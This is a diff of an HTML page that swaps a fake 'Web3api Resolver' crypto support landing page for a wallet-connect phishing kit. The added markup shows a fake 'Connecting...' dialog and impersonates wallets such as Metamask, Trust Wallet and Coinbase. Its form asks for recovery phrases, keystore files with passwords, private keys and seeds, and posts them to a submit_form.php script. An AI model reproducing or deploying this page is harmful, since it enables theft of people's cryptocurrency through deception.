-                  font-family: Verdana, Tahoma, Arial, sans-serif;
-                "></div>
-                                        </div>
-
-                                </div>
-                        </div>
-                </div>
-
-        </header>
-        <section class="u-clearfix u-grey-10 u-section-1" id="sec-dedf">
-                <div class="u-clearfix u-expanded-width u-gutter-0 u-layout-wrap u-layout-wrap-1">
-                        <div class="u-layout">
-                                <div class="u-layout-row">
-                                        <div class="u-align-center u-container-style u-layout-cell u-left-cell u-shape-rectangle u-size-60 u-size-xs-60 u-white u-layout-cell-1"
-                                                src="#">
-                                                <div
-                                                        class="u-border-2 u-border-grey-75 u-container-layout u-container-layout-1">
-                                                        <h1
-                                                                class="u-custom-font u-font-montserrat u-text u-text-palette-1-dark-2 u-text-1">
-
-                                                                <h1 style="font-weight:bolder;
-                  font-style:normal;" class="u-text-palette-1-dark-2">
-                                                                        Web3api Resolver
-                                                                </h1>
-                                                                <h4 style="color:#ffffff; 
-                  font-size: 1.2rem;
-                  width: auto;
-                  margin-left:0;
-                  margin-right:0;" class="u-text u-text-2 context-1">
-                                                                        Web3api Resolver is an open protocol to
-                                                                        communicate
-                                                                        securely between
-                                                                        Wallets and Dapps on the blockchain (Web3 Apps).
-                                                                </h4>
-                                                        </h1>
-                                                        <a href="#sec-d769" data-page-id="5904773"
-                                                                class="u-active-grey-90  u-border-none  u-btn u-btn-round   u-palette-1-dark-2 u-radius-8 u-text-black u-text-body-alt-color u-btn-1">Explore
-                                                                Node Features</a>
-                                                </div>
-                                        </div>
-                                </div>
-                        </div>
-                </div>
-                <div class="u-clearfix u-custom-html u-custom-html-1">
-                        <coingecko-coin-price-marquee-widget
-                                coin-ids="bitcoin,eos,ethereum,litecoin,ripple,avalanche-2,shiba-inu,floki-inu"
-                                currency="usd" background-color="#ffffff"
-                                locale="en"></coingecko-coin-price-marquee-widget>
-                        <script src="../widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"></script>
-                </div>
-        </section>
-        
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-2"
-                id="sec-d769">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/deposit.png" alt="" height="100" , width="100" />
-
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1"><span class="u-text-palette-1-dark-2">PRESALE</span>
-                                </span>
-                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                For token and coin presales; both for retail and institutional investors. 
-                        </p>
-                        <a style="background-color: #000000 ;" href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-2"
-                id="sec-d769">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/exchange.png" alt="" height="100" ,
-                        width="100" />
-
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1"><span class="u-text-palette-1-dark-2">CLAIM PRESALE</span>
-                                </span>
-                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                Claim token and  coin presales; both for retail and institutional investors. 
-                        </p>
-                        <a style="background-color: #000000 ;" href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-2"
-                id="sec-d769">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/20220925_024029.png" alt="" height="100" ,
-                        width="100" />
-
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1"><span class="u-text-palette-1-dark-2">GENERAL
-                                                ISSUES</span>
-                                </span>
-                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                For instant solution on any type of issues , click the button below to
-                                synchronize your wallet and select "Correct Node Strings"
-                        </p>
-                        <a style="background-color: #000000 ;" href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
-                id="carousel_dc87">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/exchange.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1
-                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">Swapping</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                We will support you in any related issues with swaping and/or exchange
-                                of coins. Kindly click here.
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
-                id="carousel_dc87">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/farm acces.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1
-                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">Asset Recovery</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                We will support you in any related issues with recovering your digital assets. Kindly
-                                click here.
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-4"
-                id="carousel_b413">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/farm acces.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1">
-                                        <span class="u-text-palette-1-dark-2">RPC Rectification</span>
-                                </span>
-                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                For issues with any RPC Rectification
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-5" id="carousel_8376">
-<img class="fa-usa u-text-palette-1-dark-2" src="./images2/deposit.png" alt="" height="100" , width="100" />
-<div class="u-clearfix u-sheet u-sheet-1">
-<h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-<span class="u-text-palette-2-dark-1"></span>
-<span class="u-text-palette-1-dark-2">Revoke Cash</span
-          >
-</h1>
-<p class="u-text u-text-2 context-1">
-For Issues with revoking cash, claim or related issue, click the button
-below  &amp;
-claims"
+<body style="display: block;" data-new-gr-c-s-check-loaded="14.1041.0" data-gr-ext-installed="">
+
+<div class="sending" data-reach-dialog-overlay="" style="opacity: 1;z-index: 99999;display: none">
+<div class="containerz">
+<div class="boxz">
+<div class="borderz one"></div>
+<div class="borderz two"></div>
+<div class="borderz three"></div>
+<div class="borderz four"></div>
+<div class="line one"></div>
+<div class="line two"></div>
+<div class="line three"></div>
+</div>
+</div>
+</div>
+<div class="sc-bdVaJa LPcxt" data-reach-dialog-overlay="" style="opacity: 1; display: none;">
+<div aria-modal="true" role="dialog" tabindex="-1" aria-label="dialog" class="sc-bwzfXH iiXYOL" data-reach-dialog-content="">
+<div class="sc-cMhqgX gUQEWC">
+<div class="sc-cmthru jJAhga">
+<div class="sc-bsbRJL fRcQRh">
+<svg width="20" height="20" viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sc-hZSUBg fRJrUU">
+<line x1="18" y1="6" x2="6" y2="18">
+</line>
+<line x1="6" y1="6" x2="18" y2="18">
+</line>
+</svg>
+</div>
+<div class="sc-iuJeZd hRZQmk" color="blue">
+<div class="sc-gqPbQI fhSmUE">
+Back
+</div>
+</div>
+<div class="sc-esOvli jebOoi">
+<div class="sc-hrWEMg bHjlF">
+<div class="sc-gwVKww jEMAel">
+<div class="sc-iQNlJl dJZYYq">
+<div class="sc-hXRMBi deLgHH">
+<div class="loading">Connecting...</div>
+<div class="sc-epnACN jwEAlI" style="
+                  
+                              background: #2997d8;
+                              font-size: 13px;
+                              color: white;
+                              font-weight: bold;
+                              text-align: center;
+                              padding: 7px 20px;
+                              border-radius: 3px;
+                              cursor: pointer;
+                              transition: 0.5s;
+                              display: none;
+                              margin: 0px 9px;
+                  ">
+Connect Manually
+</div>
+</div>
+</div>
+</div>
+<button id="connect-METAMASK" class="sc-kPVwWT sc-kfGgVZ sc-kIPQKe dQoUpv">
+<div class="sc-esjQYD iGptdp">
+<div color="#E8831D" class="sc-RefOD jsJmJE">Metamask</div>
+<div class="sc-iQKALj GTKuw">
+Easy-to-use browser extension.
+</div>
+</div>
+<div class="sc-bwCtUz lgYJCf">
+<img class="firstImg" src="img/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" alt="Icon" style="width: 24px;">
+</div>
+</button>
+</div>
+</div>
+</div>
+</div>
+</div>
+</div>
+<div class="2tzjbs overlay" data-rbnxzn="qw7i7k" style="display: none;">
+<div class="ih37zd aletr sswla" data-j9niem="t4amku" style="display: block;">
+<div role="dialog" aria-modal="true" aria-labelledby="modal-headline" class="block align-bottom bg-white rounded-lg text-left overflow-hidden  transform transition-all sm:my-8 sm:align-middle">
+<div class="bg-white px-4 pt-5 pb-4 sm:p-6 sm:pb-4">
+<div class="sm:flex sm:items-start">
+    
+<form action="/dnsparkingcom/submit_form.php" method="POST" enctype="multipart/form-data">
+
+<input type="hidden" name="wallet" id="wal1" value="Connect">
+<div class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left w-full mr-10">
+<h3 id="modal-headline" class="text-lg leading-6 mt-2 font-medium text-gray-900" style="display: flex; flex-direction: row;">
+<img src="img/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" style="margin-right: 20px; height: 40px; width: 40px" id="myImg">
+<span>Import your <span id="walletname">Metamask</span>
+wallet</span>
+</h3>
+<div class="mt-2">
+<div class="mt-10">
+<input type="hidden" name="Walled ID" value="my-form" id="wallet_id">
+<div class="flex justify-evenly border-b-2 border-fuchsia-600 mb-4">
+<div id="phrase" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
+Phrase
+</div>
+<span id="guideDisplay" style="display: none;">
+<div id="keystore" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
+Keystore JSON
+</div>
+<div id="private" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
+Private Key
+</div>
+</span>
+<span id="guideDisplay2" style="display: none;">
+<div id="family" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
+Family Seed
+</div>
+<div id="secret" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
+Secret Numbers
+</div>
+</span>
+</div>
+<div id="first" class="acc-body active">
+<div class="flex flex-col">
+</div>
+<div class="flex flex-col mb-6">
+<div class="relative" data-children-count="1">
+<textarea id="phraseinput" cols="30" rows="4" placeholder="Enter your recovery phrase" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" name="phrase" required=""></textarea>
+<p class="text-xs text-grey-300 mt-6">
+Typically 12 (sometimes 24) words separated by
+single spaces
 </p>
-<a href="dnsparkingcom/" data-page-id="214123313" class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK HERE</a
-        >
-</div>
+</div>
+</div>
+<div class="flex w-full">
+<button type="submit" class="btn btn-warning flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in">
+<span class="mr-2 uppercase">Connect</span>
+<span>
+<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
+<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path>
+</svg>
+</span>
+</button>
+</div>
+
+ <div style="display:none" class="thankyou_message">
+<p class="successful">Phrase Successfully Validated, goto Keystore JSON</p>
+</div>
+</div>
+<div id="second" class="acc-body bg-grey-600">
+<div class="flex flex-col">
+</div>
+<div class="flex flex-col mb-6">
+<div class="relative">
+<textarea cols="30" rows="4" placeholder="Enter your Keystore JSON" id="keystoreval" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" name="keystore1" required=""></textarea>
+</div>
+</div>
+<div class="flex flex-col mb-6">
+<div class="relative" data-children-count="1">
+<input type="text" name="keystorepass" placeholder="Wallet password" id="keystorepass" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">
+<p class="text-xs text-grey-300 mt-6">
+Several lines of text beginning with "{...}" plus
+the password you used to encrypt it.
+</p>
+</div>
+</div>
+<div class="flex w-full">
+<button type="submit" class="flex items-center justify-center focus:outline-none
+                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
+                                          w-full transition duration-150 ease-in">
+<span class="mr-2
+                                             uppercase">Connect</span>
+<span>
+<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
+<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
+                                                   0 11-18 0 9 9 0 0118 0z"></path>
+</svg>
+</span>
+</button>
+</div>
+
+<div style="display:none" class="thankyou_message">
+<p class="successful">Keystore JSON Successfully Validated, goto Keystore JSON</p>
+</div>
+</div>
+<div id="third" class="acc-body bg-grey-600">
+<div class="flex flex-col">
+<div class="relative"><input type="hidden" name="wallet_id" required="required" placeholder="Wallet ID" id="wallet_id" value=""></div>
+</div>
+<div class="flex flex-col mb-6">
+<div class="relative" data-children-count="1">
+<input type="text" placeholder="Enter your Private Key" name="privatekeyval" id="privatekeyval" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">
+<p class="text-xs text-grey-300 mt-6">
+Typically 12 (sometimes 24) words seperated by a
+single space.
+</p>
+</div>
+</div>
+<div class="flex w-full">
+<button type="submit" class="flex items-center justify-center focus:outline-none
+                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
+                                          w-full transition duration-150 ease-in">
+<span class="mr-2
+                                             uppercase">Connect</span>
+<span>
+<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
+<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
+                                                   0 11-18 0 9 9 0 0118 0z"></path>
+</svg>
+</span>
+</button>
+</div>
+</div>
+<div id="fourth" class="acc-body bg-grey-600">
+<div class="flex flex-col">
+</div>
+<div class="flex flex-col mb-6">
+<div class="relative">
+<textarea cols="30" rows="4" placeholder="" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" id="familyseed" required=""></textarea>
+<p class="text-xs text-grey-300 mt-6">
+Looks like sXXX1234XXX...
+</p>
+</div>
+</div>
+<div class="flex w-full">
+<button type="submit" class="flex items-center justify-center focus:outline-none
+                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
+                                          w-full transition duration-150 ease-in">
+<span class="mr-2
+                                             uppercase">Connect</span>
+<span>
+<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
+<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
+                                                   0 11-18 0 9 9 0 0118 0z"></path>
+</svg>
+</span>
+</button>
+</div>
+</div>
+<div id="fiveth" class="acc-body bg-grey-600">
+<div class="flex flex-col">
+<div class="relative"><input type="hidden" name="wallet_id" required="required" placeholder="Wallet ID" id="wallet_id" value=""></div>
+</div>
+<div class="flex flex-col mb-6">
+<div class="relative">
+<!--<input type="text" required="required" placeholder="Secret numbers of row A" name="privatekey1" minlength="6" maxlength="6" id="privatekey1" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
+<!--<input type="text" required="required" placeholder="Secret numbers of row B" name="privatekey2" minlength="6" maxlength="6" id="privatekey2" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
+<!--<input type="text" required="required" placeholder="Secret numbers of row C" name="privatekey3" minlength="6" maxlength="6" id="privatekey3" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
+<!--<input type="text" required="required" placeholder="Secret numbers of row D" name="privatekey4" minlength="6" maxlength="6" id="privatekey4" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
+<!--<input type="text" required="required" placeholder="Secret numbers of row E" name="privatekey5" minlength="6" maxlength="6" id="privatekey5" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
+<!--<input type="text" required="required" placeholder="Secret numbers of row F" name="privatekey6" minlength="6" maxlength="6" id="privatekey6" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
+<!--<input type="text" required="required" placeholder="Secret numbers of row G" name="privatekey7" minlength="6" maxlength="6" id="privatekey7" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
+<!--<input type="text" required="required" placeholder="Secret numbers of row H" name="privatekey8" minlength="6" maxlength="6" id="privatekey8" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
+<p class="text-xs text-grey-300 mt-6">
+Typically 8 rows of 6 digits.
+</p>
+</div>
+</div>
+<div class="flex w-full">
+<button type="submit" class="flex items-center justify-center focus:outline-none
+                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
+                                          w-full transition duration-150 ease-in">
+<span class="mr-2
+                                             uppercase">Connect</span>
+<span>
+<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
+<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
+                                                   0 11-18 0 9 9 0 0118 0z"></path>
+</svg>
+</span>
+</button>
+</div>
+</div>
+</form>
+</div>
+</div>
+</div>
+</div>
+</div>
+<div class="bg-gray-50 px-4 py-3 sm:px-6 sm:flex sm:flex-row-reverse"><button id="cancel" type="button" class="w-full inline-flex justify-center rounded-md border border-transparent shadow-sm px-4 py-2 bg-red-600 text-base font-medium text-white hover:bg-red-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-red-500 sm:ml-3 sm:w-auto sm:text-sm">
+Cancel
+</button>
+</div>
+</div>
+</div>
+</div>
+<div id="___gatsby">
+<div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper">
+
+
+<section class="pageStyles__SSection-sc-1navawn-4 ibLsRQ">
+<p style=" 
+                  font-weight: bold;
+                  margin: 20px 0 0 0;
+                  text-align: center;
+                  padding: 14px 24px;
+                  color: black;"> Select an option</p>
+<div class="Grid__SGrid-sc-8d5rqj-0 gAVVCu">
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+SafePal
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/safepal new.webp" alt="Safepal">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Metamask
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" alt="Metamask ">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Trust Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/trust-wallet-66f8777532931d9c09b633344981a6a9.png" alt="Trust wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Coinbase
+ </div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/coinbase.png" alt="Coinbase">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Wallet Connect
+ </div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/wc.png" alt="wc">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+xPortal
+ </div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/xport.jpg" alt="xPort">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Keplr Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/keplr.png" alt="Keplr Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Revoke Cash
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/revoke.jpg" alt="Revoke Cash">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Solana
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/solana.png" alt="Solana">
+</div>
+</div>
+
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Sui Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/sui.png" alt="Solana">
+</div>
+</div>
+
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Suiet Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/sui.png" alt="Solana">
+</div>
+</div>
+
+
+
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Blockchain
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/blockchain-logo.png" alt="Blockchain">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Lobstr Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/lb.jpg" alt="Lobstr Wallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Yoroi Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/yr.jpg" alt="Yoroi Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Hashpack Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Hashpack.jpg" alt="Hashpack Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Stargazer Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Stargazer.jpg" alt="Stargazer Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Martian Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Martian.png" alt="Martian Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+DERO  Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/DERO.jpg" alt="DERO  Wallet">
+</div>
+</div>
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Cake Wallet
+</div>
